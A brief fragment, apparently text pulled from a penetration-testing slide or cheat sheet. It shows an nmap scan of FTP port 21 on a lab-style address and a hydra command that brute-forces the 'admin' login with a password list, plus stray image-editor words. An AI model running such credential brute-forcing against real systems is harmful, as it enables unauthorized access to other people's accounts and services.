 ▪ Gain access by brute forcing weak credentials.
nmap -p 21 10.10.10.1
▪ After knowing 21 is open
hydra -l admin -P /path/to/password-list.txt ftp://10.10.10.1
Color
Thickness
Opacity